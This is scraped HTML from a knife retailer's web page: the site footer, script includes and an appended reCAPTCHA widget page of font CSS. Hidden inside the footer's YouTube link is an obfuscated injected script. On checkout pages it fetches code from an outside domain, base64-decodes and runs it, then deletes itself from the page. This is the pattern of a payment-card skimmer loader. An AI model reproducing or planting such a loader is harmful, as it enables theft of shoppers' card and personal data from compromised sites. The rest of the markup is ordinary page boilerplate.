						<li><a href="https://www.osograndeknives.com/catalog/experts.html">Knowledgeable Experts</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/why-ogkt.html">Why Oso Grande?</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/security.html">Site Security</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/holidays.html">Holiday Information</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Resources</h2>
                <div class="link">
                	<ul>
                    	<li><a href="index.php?l=account">My Account</a></li>
						<li><a href="https://www.osograndeknives.com/">Welcome</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/low-price.html">Low Price Guarantee</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pricing-specs.html">Pricing &amp; Specifications</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/new-products-0-1.html">New Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/specials-0-1.html">Specials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/government-sales.html">Government Sales</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/international-sales-policy.html">International Sales</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div> 
           <div class="quick street">
            	<h2>Knife Knowledge</h2>
                <div class="link">
                	<ul>
						<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands we Carry</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/categories.html">Category Index</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/choosing-your-knife.html">Choosing your knife</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/glossary.html">Knife Terminology</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/handle-materials.html">Knife Handle Materials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/locking-mechanisms.html">Knife Lock Mechanisms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-steels.html">Knife Blade Steels</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-grinds.html">Knife Blade Grinds</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-care.html">Knife Care</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-sharpening.html">Sharpening Tips</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-laws.html" target="_blank">Knife Laws</a></li>
					</ul>
                </div>
            </div> 
            <div class="quick shop">
            	
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_OGK-Logo-2017-290x84-06.png" alt=""></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.youtube.com/channel/UCisEjTTEEcQi4Jrwcx98TpA" target="_blank"><script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Youtube-Red-White-01-28x28.png" width="28" height="28" alt="Youtube"></a></li>																		<li><a href="https://osograndeknives.blogspot.com" target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Blogger-Orange-White-01-28x28.png" alt="OsoGrandeKnives Knife Blog" title="OsoGrandeKnives Knife Blog"></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
                            <div class="copy_in">
                                <p>&copy;Copyright 1999-2026 <a href="https://www.osograndeknives.com/">OsoGrandeKnives.com</a> All rights reserved.</p>
				<div class="card">
					<ul>
						<li>WE ACCEPT:</li>
												<li><img src="themes/classic_responsive-ogkt/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/classic_responsive-ogkt/images/payment_discover.png" alt="discover" title="Discover"></li>						
						<li><img src="themes/classic_responsive-ogkt/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/equal.height.js"></script>

<script type="text/javascript">
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
    js.src="//platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js,fjs);}
}(document,"script","twitter-wjs");

var options = {
    "url": "themes/classic_responsive-ogkt/css/twitter.css"
};
CustomizeTwitterWidget(options);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c496f58aa294cbbb64e171573d7b398","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=ht6ac4gwayhl
body_size: 49279
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="a7-eRbSY0H_AtMwzz_fyIw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
